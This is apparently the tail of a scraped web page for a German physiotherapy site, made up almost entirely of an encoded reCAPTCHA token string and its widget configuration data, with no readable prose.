wrDDvsKZbMKhPMO5wqTCogJpaSXDgzvCjRtMw6UnwobDp8KPGMKEOMKvwqtzeWUuw77Dt8KGwqPCoMK4wrQGCUdjDMOydMOnwoNMKD5+wq5gwqLDpcOFw4wAwo3Djgl8wrjCu11Rw6/[base64]/CjMKmw4xnTS0Sw6DDohnDlcKQeHdcX0PDqzzDohAHXg9Tw5vDsTZ8fsOUHsK6HSHClMKWw5rDjxDDksO6XRXDpsOmwos5wq1UeRNqehHCqcOdMcOUdXl/EMO/w41owpPDuTXDnlkgwrPCu8ORBcO6Hl7DkSVUw4oBwpfDqMOQD1zCp3kkL8ObwqrCqcO5fcOzwrTClU/DggENaMKEcX5WXMKTLsKxwpADw7I+wpzCmcO7w7fCm3Mpw6fCnFF6c8OmwrkaDsKsIx42QMOOw7zDmsOrw4/CnErCn8K0wrTDul/DuA7DrRzDkcKyIUvDvRHCng7DrEJYwr1pwpZFwr/DiWM8wqjCoEtnw7XDpjbDl0fCnBHDvcKfw4AXw7XDrMKNEjfCqmzDgztpD2XCosOaw6vCjsOAHcOew7wbwprCmic5woDDp3FnJsOVw6XCjsK4R8K/wqI7w5/[base64]/CkMOsamBzwrojwqbDm8OxdsOswqlNwp7DmMKmwpcJd3jDi8KrV8O3TcOwVCd/w5VzU10gwq3CiMKHw7x2GsKLA8ORMcKkwr7DoVbCiDxzw4fDhcOyw5/CrHvCgXUFw4AoQUPCsi12TsOuw5hJw67DnsKRZDsfB8OLKMKywpfDnsKnw4LCrsOrdzvDn8OIXcKaw6XDtw7ChMKFHEZ+w5oUwq7DjcKxw7kzL8Koc3HDrMKWw4TCtXXDoMONa8OlwrZRDzkxDB1IDmFSwpbDncOvbFxrwqLDkzAbwosxFsKvw5/CiMKsw6DCmn0xcAwecg1xF09Ww7jCgR0JBMOXw5QKw6jDl0l+VcOMOMKURsK4wqzCj8OFfDBxeDzDtGsBJ8OVI13CiTMXwq7DjMOqSsK+w7bDtGvCvsK8woRCwrNBScKnw5LDqMOow6F/w4HDu8KswoPDnAbCkDvCk03CnMKUw4rDsSTCj8ORwqvDlcKRAmYyw6l0w5RecsOCRxfDl8K8WBHDrsOBBUXCtT7DjsKcKMOkSloow5DCln06wrIuwoYcwqzDrSHCh8OtUMKuw5lNQT8QLcO+RcKqJmHCq3B6w5AZbEtmw7PCqMKkb1/[base64]/wp8of0EWD8OgIEs+PHvChsKRCcKUwoLDtMO7w5LDmiEdaMOUwrrDu050H8O3woABPXLDkx9ybxgtwrPDnMKowrnDtWTCqg9fEcOFWGgaw5/DpnhZw7HDohLCrCxmwpDCl3AVERTCpnl4wpPCkWLCsMKlwoU5ZsKVwoBkGCTDpGHDgkFdJsK1w5QseMOsNg9SEDN+ADjCk3YAGMKrCcOTwpUHdWEwwohlwq7DqlJyM8OjaMKCbTfDkQ9PWcOew4nDh8O/FcOJw7Jdw7/DqwcEDQg8D8KPIwDCmMOqw4smAcOVwo0JJ2EQw4/DpsOHwoLDs8KnH8K3w4wHDcKfwq7DrEjCp8KMMcOAw50Kw7/Dt2UWMDjDlsKdHlQwBMOCCGZpBkzCvVrDkcOFwoDDoBpOYA5zAXnCoMO9WsK/fDc0wo5RE8OGw6xlUMOkF8OdwotDBX98wqXDnsOkZgjDt8KUw7ktw5LCvcKfwrzDvErDmsK2wqJqHsKXaHrCtcOdw6vDjDB/L8KNw7hAwprDrzUVw5HCocKHw7TDgsKPw60Uw5/CvMOqw5xzHjVhIG0kSibCrBdJMy8mIjAqwoQNwp1PbMOHwpwqJj7Cp8OGMsKbwrAzw68kw4vChcKpSAVIAkrDqw46wojDjw4tw5nDhMKBaMKSdz/DvsOWO2/DoXB1XR3Dr8OGwqtuf8KtwqAqw6BtwoJgw4PDpMKtJMOUwrlYwr4qX8ObE8KMw7jDkMOzDmpMwojChWhmQUxkb8KVVTokw7/[base64]/CvizDksOvH0PDp8OwLXYpCcKkDkkYUMOMBHzDkMK7wpI4w6vCpMKNw6U8wrgqwq/DtFvDjDvDtcOABcOxEjPCjcOPOmvDssOsM8OLw4NiwqBocjMdwr84ZB3Cu8K3wonDqHt/[base64]/DkVxMMG5Kw7poHi00wpUld17CrMKtNVk8D0ptw5nCixoVT8Kkw5ZVw6nCssO5TgBLw5PCixxJw6RlHg/CgBFnFsO9wotvwr/DtsKRccKkMnrDv3x+wrbCksKkbUJGw77CiG05w43Ck0DCtsKtwoAIPMKiwqBEWcOdIhHDnSxkwoYKw50uwqHCqhrCj8KyKn/DmjrDoS7DuCfCpkxGw6EzAHLDvFHChHRSLsKuw4PCq8KkKwLCuXo6w5/CisO8wqlebi/CssKPGcKXPsK3w7BWEkzDqsKeZk7CucKwDVscEcOZw5nDmUjCv8KPwo7DhxnCvkcYwozDrsOJVMKgw57DucO9w6/CnBjDvi4CYsOHC2nDk3vDizdaHcKjM2xew7FOSTNNFMKGwpDCncKKIsKRw6/DtQcRwqp9w7/Ckx/[base64]/[base64]/wqJLw4hAVMOGQsO6wrPCnsOyGD/CjVvDs8OFw6LCrHTCjcKdwp1Hwolfwrh7wqdIcsOTf2bClcOUfWsKMcK/[base64]/CjMK0w69Uwql4w5fCiBgfwpF+wpdRY8KtwoHDqsO+LsKJwpHClQ/CpMKtwozCo8KHfmzCscOpw5gfwpxkw4o9w78Rw4TCsnLCncKMwp/DmcOnwp3CgsOmw4FYw7rDkXzDvC1Fw4zDhT/[base64]/DtGsqwpJpwrfCuUzDtj1ww4zDmzgXA0dkNXJzRMKOwq0MwooiXcOpw7AnwoFfXAjCp8Kkw4Zlw69gK8Ofw5LDmzAhwpXDulvDrnhJJkdvw7kCaMKyBsKQw7cow50ReMKew5zComXCgBnCj8OVwpHCoMOAYCjCkAnClxI\\u003d\x22],null,[\x22conf\x22,null,\x226Ldxh48UAAAAAN1MGDg8GYMl7-xzf0grIrc4pcMR\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.deinephysio.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228Dm4yNg5fpAa0DQ28eKakOjMMF3M7VymoEjRtA7NRZU\\u003d\x22,1,0,null,1,1768729332497,0,0,[8],null,[65,195,165,117,137],\x22RC-wh-TJ65nc-GFeA\x22,null,null,null,null,null,\x220dAFcWeA63Kw288_1osVUgtZk0vOT2TRiERKA5TLAhPcymxMQc7MBsvOF4RLE0kCPEMX5AdYf9KSmHX2KpBXZjPwpEDnAX5oLkBg\x22,1768812132507]");
    </script></body></html>